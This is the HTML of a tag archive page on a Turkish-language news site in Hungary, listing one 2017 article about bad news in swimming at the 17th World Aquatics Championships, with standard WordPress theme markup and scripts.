            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">17. Dünya Su Sporları Şampiyonası</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: 17. Dünya Su Sporları Şampiyonası</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yuzmede-kotu-haber/guncel-tr/"  rel="bookmark" class="td-image-wrap " title="Yüzmede kötü haber" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2017/07/suşampion-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2017/07/suşampion-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2017/07/suşampion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Yüzmede kötü haber" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yuzmede-kotu-haber/guncel-tr/"  rel="bookmark" title="Yüzmede kötü haber">Yüzmede kötü haber</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-25T01:00:33+02:00" >25. Tem 2017</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_37 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6977e4f9c9cc4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"9978fc49be","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"6a4b509486","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>